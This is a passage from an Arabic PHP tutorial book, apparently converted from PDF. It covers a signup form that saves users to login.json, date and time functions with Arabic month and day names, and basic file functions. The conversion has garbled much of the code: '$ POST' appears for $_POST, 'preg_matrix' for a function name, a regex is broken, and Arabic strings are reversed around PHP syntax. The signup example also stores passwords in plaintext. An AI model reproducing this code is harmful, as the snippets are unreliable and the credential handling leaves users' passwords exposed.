            echo ("<h4 style='color:#0F0;'>بنجاح</h4>! تم التسجيل بنجاح</h4>);
           }
         } else {
           echo "<h4 style='color:#F53;'>$error</h4>";
         }
       }
       ?</div>
     <div class="footer">
       <span><br />> /></span><br/> </span><br
     </div>
   </div>
```

```
</body>
</html>
<-- هنا أكواد الدوال --!>
<?php
دالة التحقق من اسم المستخدم //
function username_v() {
 global $error;
 if (isset($ POST['username']) and $ POST['username'] != null) {
   if (preg_match('/^([a-zA-Z0-9. -]){6,30}$/',
$_POST['username'])) {
     return true;
   } else {
     يجب أن يكون اسم المستخدم مكون من الحروف الإنجليزية الكبيرة أو الصغيرة " =   Şerror
أو الأرقام أو العلامات الخاصة . و _ و - أو خليط منهم فقط ويكون طول اسم المستخدم من 6 إلى 30
;"عنصر
     return false;
   }
 } else {
   ;"يرجى ملئ حقل اسم المستخدم" = error$
   return false;
 }
}
دالة التحقق من كلمة المرور //
function pass v() {
 global $error;
 if ((isset($_POST['password']) and $_POST['password'] != null)
     and (isset($ POST['password2']) and $ POST['password2'] !=null)) {
   if (preg_match('/^([a-zA-Z0-9]){6,20}$/', $_POST['password']))
{
```

```
if (S POST['password'] != $ POST['password2']) {
       \text{Serror} = "z: كلمة المرور غير متطابقة"
       return false;
     } else {
       return true;
     }
   } else {
     يرجى كتابة كلمة مرور تحتوي على حروف إنجليزية كبير ة أو اضغير ة أو أرقام أو " = error$
;"خليط منهم فقط وأن يكون طول كلمة المرور من 6 إلى 20 عنصر
     return false;
   }
 } else {
   ;"يرجى ملئ حقول كلمة المرور" = error$
   return false;
 }
}
دالة التحقق من البريد اللكتروني //
function email v() {
 global $error;
 if ((isset($_POST['email']) and $_POST['email'] != null)
     and (isset($ POST['email2']) and $ POST['email2'] != null)) {
   if (preg_matrix('/^(a-zA-Z))([a-zA-Z-Z0-9.]-])\{2,30\}@([a-zA-Z0-9.-])+\.([a-zA-Z0-9])\{2,5\}$/', $_POST['email']))
{
     if ($_POST['email'] != $_POST['email2']) {
       ;"البريد اللكتروني غير متطابق" = error$
       return false;
     } else {
```

```
return true;
     }
   } else {
     ;"يرجى كتابة بريد إلكتروني صحيح" = error$
     return false;
   }
 } else {
   ;"يرجى ملئ حقول البريد اللكتروني" = error$
   return false;
 }
}
دالة التحقق من وجود مستخدم مُسجَل مسبقاً   / /
function checkUser() {
 global $data;
 $jsonData = file_get_contents('login.json');
 if ($jsonData == false)
   return false;
 $data = json_decode($jsonData, true);
 foreach ($data as $value) {
   if ($value['username'] === $_POST['username'])
     return true;
 }
 return false;
}
دالة تسجيل مستخدم جديد //
function signUp() {
 global $data;
 $data[] = array('username' => $_POST['username'],
   'password' => $_POST['password'],
```
```
'email' => $ POST['email']);
 $FH = fopen("login.json", 'w') or die("قطأ في فتح الملف للقراءة;);
 fwrite($FH, json_encode($data));
 fclose($FH);
}
?>
     لكن ماذا لو قام احد الاشخاص بمحاولة الدخول الى الملف login.json ؟؟ سوف يتم عرض
   محتوياته في المتصفح بما فيها اسماء المستخدمين وكلمات مرورهم !! ولذلك نستخدم ملف
        htaccess ) بسيط يقوم بمنع الوصول الى ملف معين أو احد الملفات ولمعرفة المزيد من
                     المعلومات عن ملفات htaccess (الملف htaccess. يحوي الكود التالي :
<Files login.json>
order allow,deny
deny from all
```
</Files>

# **: الفصل الثامن التعامل مع الوقت والتاريخ**

ان للوقت و التاريخ اهمية كبيرة جدا ً و خصوصا ً في عالم الويب (تاريخ إضافة مقال , تعليق أو آخر تحديث للموقع ...) , وبالتاكيد تُوفر لغة php امكانية الحصول على الوقت والتاريخ . و للحصول على الوقت أو التاريخ في php نستخدم الدالة <u>date</u> التي تُعيد الوقت أو التاريخ على شكل سلسلة نصية string حسب التنسيق الُممرر اليها :

date(\$format, \$timestamp); الوسيط الاول المُمرر اليها هو عبارة عن نص يحوى التنسيق المُراد اظهار التاريخ أو الوقت به , أما الثاني هو وسيط اختياري الذي يمثل بصمة الوقت (سيتم التطرق الى بصمات الوقت لاحقا ً). جدول التنسيقات التي يمكن استخدامها مع دوال الوقت والتاريخ في php :





القائمة تطول لكن هذه هي اشهر دلالات الأحرف و بالطبع يمكنك العودة الى php.net للإطلاع

, على القائمة كاملة مثال عن استخدام الدالة date :

<?php echo date('H : i : s'); ?> يقوم المثال السابق بإظهار الوقت الحالي على الشكل 09 : 04 : 11 . مثال اخر :

<?php echo date('Y / m / d'); ?>

ُيعيد المثال السابق التاريخ الحالي على الشكل DD / MM / YYYY .

**طريقة طباعة التاريخ باللغة العربية :** كما ذكرنا سابقا يلزم ذكر الوقت والتاريخ عند كتابة المقالات او التعليقات , ولاظهار التاريخ باللغة العربية سنستخدم عدة دوال : الدالة الولى **تحويل رقم الشهر الى اسمه** : أي عندما يكون الشهر الخامس مثل يكون اسمه أيار أو مايو (لربما تختلف مسميات الاشهر من بلد الى آخر) , وتكون على الشكل التالي : <?php

header('Content-Type: text/html; charset=UTF-8'); function month\_name()

```
{
     $monthes = array(,'كانون الثاني' <= 1 
           ,'شباط' <= 2 
           ,'اذار' <= 3 
           ,'نيسان' <= 4 
           5 \Rightarrow '\int,'حزيران' <= 6 
          ,'تموز' <= 7 
           8 = 8,'أيلول' <= 9 
           10 => \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{10}{2} | \frac{,'تشرين الثاني' <= 11 
           'كانون الول' <= 12 
      );
      return $monthes[date('n')];
}
echo month name();
?>
  حيث انشئنا مصفوفة كل مفتاح أو ُمعرف كل عنصر مرتبط مع اسم الشهر و باستخدام التنسيق
                                                                                  n حصلنا على رقم الشهر .
                      الدالة الثانية اظهار اسماء ايام الاسبوع : اي على الشكل (الجمعة , السبت ...) :
<?php
header('Content-Type: text/html; charset=UTF-8');
function day_name()
{
     ;(' ', ' ', ' ', ' ', ' ', ' ', ' الحد الثنين الثلثاء الربعاء الخميس الجمعة السبت')array = days$
```

```
 return $days[date('w')];
}
echo day name();
?>
```

```
الن لنجمع الكواد مع بعضها :
```

```
<?php
header('Content-Type: text/html; charset=UTF-8');
printf('%s - %s - %d:%d %d', day_name(), month_name(), date('H'), 
date('i'), date('Y'));
function month_name()
{
    $monthes = array(
       ,'كانون الثاني' <= 1 
       ,'شباط' <= 2 
       ,'اذار' <= 3 
       ,'نيسان' <= 4 
       ,'ايار' <= 5 
       ,'حزيران' <= 6 
       ,'تموز' <= 7 
       8 = = | \psi |,
       ,'ايلول' <= 9 
       10 => \degree - الأول\degree,'تشرين الثاني' <= 11 
       'كانون الول' <= 12 
    );
    return $monthes[date('n')];
}
function day_name()
{
```

```
;( ' الاحد', 'الاثنين', 'الثلاثاء', 'الاربعاء', 'الخميس', 'الجمعة', 'السبت ')adays = array ; return $days[date('w')];
}
?المثال السابق سيطبع الوقت بالطريقة التالية : الجمعة - ايار - 16:23 2013 .
```

```
بصمة الوقت لنظام اليونكس (The unix timestamp) :
باختصار هو عدد الثواني منذ منتصف ليلة رأس السنة عام 1970 , ولتوليد هذه البصمة استخدم
 time</u> التى تُعيد الوقت الحالى , أما اذا اردت ان تحصل على بصمة الوقت لأى تاريخ تريد
                                            استخدم الدالة mktime حسب الشكل التالي :
```

```
mktime($hour, $minute, $second, $month, $day, $year);
                                             امثلة عن استخدام الدالتين السابقتين :
```

```
<?php
echo date("m-d-Y H:i", time());
echo '<br>':
echo date("m-d-Y H:i", mktime(14, 23, 11, 11, 6, 2009));
?>
```
الدالة [getdate](http://php.net/getdate) : تُعيد هذه الدالة التاريخ والوقت على شكل مصفوفة , وتقبل وسيطا واحدا ً اختياريا ً هو بصمة الوقت :

```
<?php
$timestamp = mktime(14, 23, 11, 11, 6, 2009);
$date = getdate($timestamp);
print_r($date);
/*
Array
(
 [seconds] => 11
```

```
[minus] = > 23[hours] => 14
  \lceil \text{mday} \rceil => 6
  \lceil \text{wday} \rceil => 5
  \lceil \text{mon} \rceil => 11
  [year] = 2009[yday] = 309[weekday] => Friday
  [month] => November
 [0] => 1257513791
)
*/
?>
```
**الحصول على الوقت بتوقيت غرينتش** :

كما لاحظت سابقا , إن لغة php تقوم بحساب الوقت والتاريخ وفق وقت وتاريخ السيرفر المُستضيف , أى بمعنى آخر عندما تستخدم الدالة date فى برنامج مُستضاف على سيرفر فى السعودية فإن النتائج تختلف عن استخدام نفس الدالة وفي نفس الوقت على سيرفر موجود في المغرب مثلا , ولهذا يُفضل الحصول على الوقت بتوقيت غرينتش ومن ثم تحويلها الى المنطقة المطلوبة :

```
<?php
echo gmdate("m-d-Y H:i", time() + 2 * 3600);
?>
```
لقد اضفنا في المثال السابق ساعتين من الزمن للحصول على الوقت في سوريا مثلا على اي سيرفر تم اعداد الوقت والتاريخ فيه بشكل صحيح .

**الدالة [microtime](http://php.net/microtime)** :

تُعيد الدالة السابقة بصمة الوقت الحالية لكنها مقدرة بالملى ثانية ولا تقبل هذه الدالة أى وسائط . حساب العمر عن طريق تاريخ الميلاد : فى بعض الأحيان يُطلب من المستخدم ان يُدخل تاريخ ميلاده عند التسجيل في الموقع , ولحساب عمر المستخدم , يوجد عدد من الطرق اسهلها - لكنها غير دقيقة - هي انقاص بصمة وقت ميلاد المستخدم (عن طريق استخدام الدالة mktime التي سبق شرحها) من بصمة الوقت الحالية , ومن ثم توليد رقم السنة عن طريق الدالة date التي يمرر لها التنسيق Y ومن ثم انقاص 1970 ( لن بصمة الوقت تبدأ من عام 1970 من الناتج كما يلي ) :

```
<?php
$time = time() - mktime(0, 0, 0, 5, 21, 1995);
echo date("Y", $time) - 1970;
?>
```
أو يمكن قسمة فرق الوقت على (60 \* 60 \* 24 \* 365) اى سنة كاملة مقدرة بالثوانى :

```
<?php
$time = time() - mktime(0, 0, 0, 5, 21, 1995);
echo floor($time / (60 * 60 * 24 * 365));
//echo floor(time() - mktime(0, 0, 0, 5, 21, 1995) / (31536000));
?>
```
تم استخدام الدالة [floor](http://php.net/floor) لتقريب الرقم الى اقرب قيمة دنيا .

**ملاحظة :** يفضل حفظ الوقت فى قواعد البيانات - أو أى وسيلة حفظ - على شكل timestamp في حقل عدد صحيح Int وليس على شكل date لسهولة إستخراج الوقت والتاريخ الذي تريده بسهولة وإجراء العمليات عليه .

وكأحد التطبقات نلاحظ فى بعض المواقع يتم عرض الزمن المنقضى لنشر موضوع - أو تعليق أو شئ أخر - بالشكل التالي "منذ 3 أيام , منذ 1 ساعة , منذ 3 أسابيع , منذ 5 شهور , منذ 2 سنة وهكذا ..." إتفقنا أننا سنقوم بتخزين الوقت على شكل timestamps وإل ستقوم بإستخدام دالة mktime لتحويل التاريخ إلى بصمة الوقت

الفكرة هي أننا سنقوم بطرح قيمة بصمة الوقت لتاريخ النشر -أو الإضافة أو أي شيئ- من الوقت الحالي بإستخدام دالة time وناتج الطرح بعملية قسمة بسيطة نستطيع إستخراج كم " ثانية,دقيقية,ساعة,يوم,اسبوع,شهر, سنة" مضت منذ ذلك الوقت

```
والكود التالي يقوم بتنفيذ ما سبق :
```

```
<?php
$arr = array( 's'=>'Second',
       'i'=>'Minute',
       'h'=>'Hour'.
       'd'=>'Day',
       'w'=>'Week',
       'm'=>'Month',
       'y'=>'Year',
     );
$retArr = getElapsedTime(mkTime(0,0,0,'2','1','2013'));
echo $retArr[1].' '.$arr[$retArr[0]];
function getElapsedTime($t)
{
 $timeDiff = time()-$t;
 if($timeDiff < 60)
 \left\{ \right.Sarr[0] = 's':\text{Sarr}[1] = \text{StimeDiff}:
 }
 else if(($temp=(int)($timeDiff/60)) < 60)
 {
```

```
\text{Sarr}[0] = 'i';\text{Sarr}[1] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60))) < 24){
  \text{Sarr}[0] = 'h';\frac{1}{2} = \frac{1}{2}}
else if(($temp=(int)($timeDiff/(60*60*24))) < 7){
  \text{Sarr}[0] = 'd';\frac{1}{1} = \frac{1}{1}}
else if(($temp=(int)($timeDiff/(60*60*24*7))) < 4)
{
  \text{Sarr}[0] = 'w';\text{Sarr}[1] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24*7*4))) < 12)
{
  \text{Sarr}[0] = 'm';\frac{1}{1} = \frac{1}{1}}
else
{
  \text{Sarr}[0] = 'y';\frac{1}{1} = \frac{1}{1}}
return $arr;
```
الكود واضح تقريباً العملية ما هى إلا قسمة لإستخراج الأيام أو الشهور …

يمكن إسناد قيم لمتغيرات في الشروط فتتم السناد والمقارنة معً **ملحظة :** ا كما هو الحال مع المتغيرtemp\$

إذا أردنا إستخدام الكود السابق مع اللغة العربية فنحن نعلم أن المعدود يختلف على حسب الأعداد فالأعداد 1 و 2 يطابقا المعدود في التذكير والتأنيث ومن 3 إلى 9 يخالف العدد المعدود تذكيراً وتأنياً

والعدد 10 يتبع حكم الأعداد من 3:9 إذا كان مفرداً وغذا جاء مركب يتبع حكم الاعداد 1 و 2 ... إلخ عمومًا لن نحتاج كثيرًا من هذا القواعد هنا لننا لن نستخدم التفقيط مع الرقام ولكن سنستخدمها بصورتها الرقمية فسيتبع الرقم 1 و 2 والأعداد ما زاد عن 10 الإفراد كالتالى : 1 ثانية 2, ثانية 11, , ثانية 2 , دقيقة 20 , دقيقة 2 , سنة 100 , سنة 1 , اسبوع 2 , اسبوع 2 شهر , 12 , شهر 1 , يوم 30 يوم - والأعداد من 3 إلى 9 يكون المعدود جمع كالتالى : 3 ثوان , 9 ثوان , 5 دقائق , 9 ساعات , 3

, اسابيع 4 , شهور 5 سنوات أو سنين .

وعلى هذا سيكون الكود على النحو التالي :

<!DOCTYPE html> <html dir="rtl"> <head> <meta charset="utf-8"/> </head>

}

?>

```
<body>
<?php
$arr = array( 's'=>'ثانية',
           ,'ثوان'<='S'
           ,'دقيقة'<='i'
          ,'دقائق'<='I'
          ,'ساعة'<='h'
          ,'ساعات'<='H'
          ,'يوم'<='d'
          ,'أيام'<='D'
          ,'أسبوع'<='w'
          ,'أسابيع'<='W'
          ,'شهر'<='m'
           ,'شهور'<='M'
          ,'سنة'<='y'
          'سنوات'<='Y'
        );
$retArr = getElapsedTime(mkTime(0,0,0,'2','1','2013'));
echo $retArr[1].' '.$arr[$retArr[0]];
function getElapsedTime ($t)
{
  $timeDiff = time()-$t;
  if($timeDiff < 60)
  {
     if($timeDiff<1)
     {
        \text{Sarr}[] = 's';
        \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} }
```

```
else if($timeDiff<3 or $timeDiff>10)
   {
      \text{Sarr}[] = 's';
      \text{Sarr}[\ ] = \text{StimeDiff};}
   else
   {
      \text{Sarr}[] = 'S';
      \text{Sarr}[\ ] = \text{StimeDiff};}
}
else if(($temp=(int)($timeDiff/60)) < 60)
{
   if($temp<3 or $temp>10)
   {
      \text{Sarr}[] = 'i';
   }
   else
   {
      \text{Sarr}[\ ] = 'I';}
   \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}
else if(($temp=(int)($timeDiff/(60*60))) < 24)
{
   if($temp<3 or $temp>10)
   {
      \text{Sarr}[] = 'h';
   }
```

```
else
  {
    \text{Sarr}[\ ] = 'H';}
  \text{Sarr}[\ ] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24))) < 7){
  if($temp<3)
  {
    \text{Sarr}[\ ] = 'd';}
  else
  {
    \text{Sarr}[\ ] = 'D';}
  \text{Sarr}[\ ] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24*7))) < 4)
{
  if($temp<3)
  {
    \text{Sarr}[\ ] = 'w';}
  else
  {
    \text{Sarr}[\ ] = 'W';}
  \text{Sarr}[\ ] = \text{Stemp};
```

```
}
 else if(($temp=(int)($timeDiff/(60*60*24*7*4))) < 12)
 {
   if($temp<3 or $temp>10)
   {
     \text{Sarr}[] = 'm';
   }
   else
   {
     \text{Sarr}[ ] = 'M';}
   \text{Sarr}[] = \text{Stemp};
 }
 else
 {
   $temp = (int)($timeDiff/(60*60*24*30*12));
   if($temp<3 or $temp>10)
   {
     \text{Sarr}[] = 'y';
   }
   else
   {
     \text{Sarr}[\ ] = 'Y';}
   \text{Sarr}[\ ] = \text{Stemp};}
 return $arr;
}
?
```
</body>

</html>

في المثال السابق استخدمت الحروف الصغيرة والكبيرة للتفرقة بين مدى الأرقام فالحرف الصغير يدل على أن العدد إما 1 أو 2 أو أكبر من 10 والحرف الكبير ما دون ذلك .

طبعاً بإضافة بعض التغييرات البسيطة على الدالة لتمكننا من طباعة ما نشاء كالدقائق والثوان معاً أو الأيام والساعات أى شيئ كيفما تشاء .

**ملحظة :** من الصدار 5.1.0 فما فوق أصبح مدى الـ timestamps من 13 ديسمبر 1901 الساعة 20:45:54 GMT إلى 19 يناير 2038 الساعة 03:14:07 GMT وهو أقصى مدى للمتغير من النوع الصحيح int من النوع signed في أنظمة bit32 .

 وللحصول على تاريخ أقل من سنة 1970 سندخل قيمة سالبة للدالة date ولمعرفة الـ timestamps لتاريخ قبل 1970 أيضاً سنستخدم mktime وستعطينا قيمة ولكن بإشارة سالبة إذا تم تمرير هذه القيمة للدالة date ستحصل على التاريخ .

فيصبح كود معرفة السن من خلال تاريخ الميلاد كالتالي :

```
<?php
echo age(mktime(0,0,0,'12','5','1960'));
function age($in)
{
  if($in<0)
  \left\{ \right.$in = (-1 * $in) + time();
  }
  else
  \left\{ \right.\sin = \text{time}() - \sin;}
  return (int)($in/(365.25*24*60*60));
```


**: الفصل التاسع التعامل مع الملفات و المجلدات**  من الصعب برمجة تطبيق ويب دون التفاعل مــع أي مصدر خارجي كـقـواعـد البيانات أو المـلفات و خصـوصـا ً انشاء الملفات و المجلدات و حذفها و تعديلها ... **: أول ً التعامل مع الملفات** المسار هو طريقة للتعبير عن عنوان ملف أو مجلد في نظام التشغيل ,و المسارات نوعان : مسارات نسبية ومسارات مطـلقة , المسارات النسبية تبدأ من المسار الحالى حتى نصل الى القيد المطـلوب (القيد = مـجلد أو ملف) مثلا مسـار الملف file1.txt الموجـود في الـمـجلد folder المـوجود في مـجلد الـبرنامج الذي نقـوم بتنفيذه يكون كالتالي :

folder/file1.txt اما إذا كان الملف file1.txt موجودا ً في المجلد الأب للـمجلد التـالي (أي المـجلد الذي يـسبقه) يكـون المسار كالتالي :

../file1.txt أى ان النـقطـتـين تـشيران الى أن الملف المطلوب فى المجلد الأب للمجلد الحالى , ويوجد أيضا النقطة الواحدة "." التي تشير الى المجلد الحالي حيث يمكن استبدال المسار الأول كما يلي : ./folder/file1.txt اما الروابط المطلقة فهى تُشير الى مسار الملف أيا ً كان المجلد الذى يوجد فيه البرنامج . للحصول على المسار كاملا ً نستخدم الدالة [realpath](http://php.net/realpath) التي تقبل وسيطا ً وحيدا ً هو المسار النسبي للملف :

<?php echo realpath('file1.txt'); ?>

وفي حال لم يُحدد الوسيط فيستم اعادة المسار المطلق للمجلد الحالي . **التأكد من وجود ملف :** في بعض الأحيان يلزم معرفة إذا كان ملف مُعين بمساره موجود أم لا , ولمعرفة ذلك نقوم باستدعاء الدالة <u>file\_exists</u> التي تقبل وسيطا ً وحيدا ً هو مسار الملف و تُعيد القيمة true في حال وجوده :

```
<?php
if(file_exists('file1.txt') === true)
{
    echo 'file "file.txt" exists';
}
echo '<br>';
if(file_exists('file2.txt') === false)
{
    echo 'file "file2.txt" does not exists';
}
?>
```

```
الحصول على حجم تخزين ملف :
filesize التي تقبل وسيطا ً واحدا ً هو مسار
     الملف , وتُعيـد هذه الـدالة حـجم المـلف مقـدرا ً بالبايت , وللحـصول على الـحـجـم مـقدراً
   بالكيلوبايت أو الميغا بايت , نقسم على 1024 أو (1024*1024) على التوالي وبالترتيب :
```

```
<?php
$size = filesize('file1.txt');
echo 'The size of file1.txt is : '. floor($size / 1024) .' KB';
?>
```
**استخراج امتداد ملف :**

كما تعلم لكل نوع من الملـفات امـتداد معين خاص بها , حـيث يـكون الامتداد مسبوقا ً بنقطة , فلذلك نقوم باسـتخـراج الامـتداد عـن طـريـق الـدالة explode - التـي سـبق شـرحـها فـ<u>ي فـصـل</u> مـصـفوفـات حيث يكون امتداد الملف هو اخر سلسلة نصية تكون مسبوقة بنقطة "." كما في المثال التالي :

<?php \$file = 'file.example.txt';

\$ext = explode('.', \$file); echo 'The file extension is : ' . \$ext[count(\$ext) - 1];  $\prime$ ومن ثم انقصنا منها 1 للحصول \$ext للحصول على عدد عناصر المصفوفة count استخدمنا الدالة . على مفتاح اخر عنصر ?>

**الحصول على وقت تعديل أو تغيير أو الوصول لملف :** , للحصول على بصمة الوقت التي تمثل آخر وقت لتغيير ملف ما نستخدم الدالة [filectime](http://php.net/filectime) , حيث تقبل هذه الدالة وسيطا ً واحدا ً هو مسار الملف . أما للـحصـول عـلى بصـمة الوقـت لخـر تعـديـل عـ , لى الملف نستخدم الدالة [filemtime](http://php.net/filemtime) , وتقبل هذه الدالة كما في الدالة السابقة وسيطا ً وحيدا ً هو مسار الملف - - . ـمـيع ُ الفرق التقني بين الدالة filectime و الدالة filemtime هو أن الدالة filectime تعيد ج الـتـغـيرات على ملف سواء ً على محتوياته أم على صلحيات الوصول إليه أم تغيير المـستــخدم . المالك له أما الدالة filemtime فهي تشير الى آخر تعديل في محتويات الملف فقط .

**ملحظة** : الحرف c في الدالة filectime يدل على كلمة change , أما الحرف m في الدالة الثانية فهو يدل على الكلمة modification .

#### <?php

echo date("m/d/Y H:i:s", filemtime('file1.txt'));

#### $?$

والدالة <u>[fileatime](http://php.net/fileatime)</u> تُعيـد بصمة وقت آخـر وصول للمـلف أو false فـي حـال فـشـلـها , وكمـا فـي الدوال السابقة فهي تقبل مسار ملف ما كوسيط .

**الحصول على صلحيات ملف :** بعد معرفة وجود قيـد مـا سـواءً أكان مـلـفاً أم مـجلداً , علينا أن نعلم ما هى الأفعال التى يمكننا القيام بها على القيد , أهل لدينا الصلاحيات للقراءة و الكتابة و التنفيذ .

```
في php نستخدم الدوال is_readable , is_writable , is_ executable نستخدم الدوال
                                        أو الكتابة أو التنفيذ على التوالي وبالترتيب .
  تُعيد هذه الدوال true فى حـال نجاحها أو false ماعدا ذلك , وتقبل وسيطا ً وحيدا ً هو مسار
                                                                      القيد .
 المـثـال الـتـالي يـخـتـبر إمـكـانـيـة الـقـراء ة والـكـتابة و الـتـنفـيذ والحـصـول على حجم الملف وغيرها
                                           من المعلومات المتعلقة بالملف file1.txt :
<?php
$file = 'file1.txt';
echo '<pre>';
if(file_exists($file) === true)
{
   echo "Displaying file information for file $file ...<br>";
   echo 'File path :' .realpath($file). '<br>';
    echo 'File size :'. floor(filesize($file) / 1024). 'KB <br>';
    echo 'Last File changing time : ' .date("m/d/Y H:i:s", 
filectime('file1.txt')). '<br>';
    echo 'Last File modification time : '. date("m/d/Y H:i:s", 
filemtime('file1.txt')). '<br>';
    echo 'Last File access : ' .date("m/d/Y H:i:s", 
fileatime('file1.txt')). '<br>';
    echo 'Is readable? : ';
   echo is readable($file) == true ? 'true' : 'false';
   echo '<br>';
    echo 'Is writable? : ';
   echo is writable($file) == true ? 'true' : 'false';
   echo '<br>':
    echo 'Is executable? : ';
    echo is_executable($file) == true ? 'true' : 'false';
```

```
echo '<br>';
}
else
{
   echo "File $file is not exists ...<br>";
}
echo '</pre>';
?مثال على إخراج الكود السابق للملف file1.txt الموجود في مجلد /opt/lampp/htdocs/ :
Displaying file information for file file1.txt ...
File path :/opt/lampp/htdocs/image/file1.txt
File size :8KB
Last File changing time : 01/25/2013 21:57:47
Laast File modification time : 01/25/2013 20:40:03
```
Last File access : 01/25/2013 20:40:05

Is readable? : true

Is writable? : true

Is executable? : false

#### **حذف ملف :**

, <mark>[unlink](http://php.net/unlink) إن</mark>شاء الملفات تُتيح لك حذفها , للقيام بهذه العملية استخدم الدالة unlink , تقبل هـذه الـدالة وسيـطا ً واحـدا ً هو مسـار الـمـلف الـمُراد حذفه , وبالتأكيد يجب أن تكون لديك صلحيات كتابة على الملف الُمحدد حتى تستطيع حذفه عدا ذلك سيتم اظهار خطأ . E\_WARNING

<?php unlink('file1.txt'); ?>

**تغيير صلحيات قيد :**

كما في نظام linux والانظمة الشبيهة باليونكس , حيث نستخدم الأمر [chmod](http://php.net/chmod) لتغيير صلاحيات

